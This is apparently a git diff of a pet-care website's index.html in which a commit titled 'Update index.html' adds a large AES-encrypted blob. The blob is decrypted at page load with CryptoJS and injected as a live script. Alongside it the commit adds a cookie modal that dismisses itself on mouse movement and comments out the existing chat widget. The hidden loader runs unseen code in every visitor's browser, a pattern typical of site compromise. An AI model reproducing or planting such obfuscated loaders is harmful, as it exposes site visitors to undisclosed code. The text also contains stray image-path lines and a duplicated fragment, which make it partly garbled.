-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Nest</a>


==== commit c54c95f3: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,17 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -56,6 +65,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19KjHQS98aNtArOGg9yAXJ1SV0lqYKHzoS5zcB2KCP4zv1SOMIKtRauVnUyZziXDTWUnwI6GYZm6YaYt3f9T7iLNJWwtsw5PWRK5RvoDslEbFhKvkZLAd4sYGaD0W97BECg/ReqLuyJYtheqbAIH6StsZYfF8XGrF3RgEDg7oN6dIoGi+VajbwJJEay4d9xbQN5P2VfpP/[base64]/o37BPsVkR/aBckg3p+E/8VWEGTJUzEZjd2M3HvnwjUgpJ4hRw1/xT5vP2ymWviDOcFqgGZnrw1zNkelowNh2nDtFC9Bh38lAzaH3gqA40DoaefEm0Fq5gEjMsDQsR2sZosSLeYpVrPrVxvHgMzfwMd38yAPLSSwqPZ/[base64]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[base64]/9HomGczP5IbxAokt5CeYbcKudaFtjOoE9heF4Wfzfqws0JNgFWq6OA8iS/J9ge0SXo1rqFhAF5yPHkldD/bMqYNK8PSa896q5/+U/WZgeA2B6wPJOEG3SNZUpwIUQx8L1+DWxk0pnSot7llgCjPrafIEWgwt+qgibFbw1wPnQ5eKCt88k0+jmjcjb1rWGxv50dNQW/6ceFNMJVJ9JpClma+Ab7EZH0ccYM/a8g0QTeZ1qP891yX5d4WEnTLy2xDjUJEEd/dY5ry9LO5niighegGYJfr0BOxB+xi5bThSg6xTLyL2THuCbUoziKwScmu98VLgkuBDcdT+eF48XAD7o8LKlKfcao7ApV4eT7aiaBAGtBPhku5t2xJF15AYGQkfY7Pxa15SGOLjBsEwHmqeMN6Ll1JWP/h3gQN9S568rV2iGxJOGhuR835c5o+kBnCg4+e5uCTDQOsD9hx7WyhZuRSm+ZyWoiR58a3Hp/mBhRNDNuQAfMwOwTt2Z0Tnl5Z+hOuMBLRcrS6DOIuT7RuSrAbNIQaYeSEqxSTPnyrnLKwHHP6qaJyyok2k6djOmy8pnRfAGjuMg3WUwdkc9aJPgnhRu32p2pRBNexJh4mE8LFC3Rt9lxt4qLJp4B7pUeI09encJ4G7ROPXlfOo9qocZvKVWqO0YQzJlmkB/QfSxua9V7eNP5gfbCg2i3PjhxzgBwnvd+iEeKCl80IMOR1r34x+DPFDP37w3MnCNWm/yiu5ofYJ43zn2khmo7RqHr+FIZILovqVVRPBHvMMCh+dJOYPPPNY13VFUDznYbrp2nsIT7nc4qMcKq9vQVxFcS1TIKYuVrSKV71XGNTZOQnMS8zQsQ6FxPe43s`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Nest</a>

